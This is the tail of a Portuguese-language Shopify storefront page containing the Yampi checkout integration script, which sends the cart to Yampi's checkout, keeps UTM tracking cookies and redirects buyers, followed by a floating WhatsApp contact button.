                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>
      
<!--Botão whatsapp-->
<a href="https://api.whatsapp.com/send?phone=5511997988877&text=Ol%C3%A1!%20Estou%20interessado%20em%20saber%20mais%20sobre%20os%20produtos%20de%20ilumina%C3%A7%C3%A3o%20da%20Luz%20Ambiente.%20Poderia%20me%20ajudar%3F" target="_blank"><img src="https://host2b.net/download/imagem/whatsapp-icon.png" style="height:80px; position:fixed; bottom:25px; right:25px; z-index:99999;" data-selector="img" decoding="sync"></a>
<!--Botão whatsapp-->.
      
    </html>